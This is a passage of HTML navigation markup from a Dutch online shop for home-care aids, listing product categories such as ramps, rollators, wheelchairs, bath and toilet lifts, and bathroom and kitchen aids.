	<li id="accordion-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span></a></li>
	<li id="accordion-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span></a></li>
	<li id="accordion-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="accordion-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="accordion-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="accordion-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="accordion-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollators/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rollators</span></a></li>
	<li id="accordion-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/rolstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span></a></li>
	<li id="accordion-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span></a></li>
	<li id="accordion-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Transferplanken</span></a></li>
	<li id="accordion-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span></a></li>
	<li id="accordion-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span></a></li>
	<li id="accordion-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span></a></li>
	<li id="accordion-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span></a></li>
	<li id="accordion-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Looprekken</span></a></li>
	<li id="accordion-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/adl/grijpstokken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="accordion-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="accordion-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="accordion-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="accordion-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="accordion-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="accordion-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/zwembadliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span></a></li>
	<li id="accordion-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/sta-op-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span></a></li>
	<li id="accordion-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span></a></li>
	<li id="accordion-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span></a></li>
	<li id="accordion-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/sta-op-hulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span></a></li>
	<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span></a></li>
	<li id="accordion-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span></a></li>
	<li id="accordion-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="accordion-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="accordion-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="accordion-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="accordion-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span></a></li>
	<li id="accordion-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span></a></li>
	<li id="accordion-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span></a></li>
	<li id="accordion-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/spiegels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Spiegels</span></a></li>
	<li id="accordion-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/instapbaden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Instapbaden</span></a></li>
	<li id="accordion-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span></a></li>
	<li id="accordion-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toiletframes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toiletframes</span></a></li>
	<li id="accordion-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/grijppalen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Grijppalen</span></a></li>
	<li id="accordion-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span></a></li>
	<li id="accordion-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span></a></li>
	<li id="accordion-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/keuken/eten-drinken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span></a></li>
	<li id="accordion-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="accordion-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
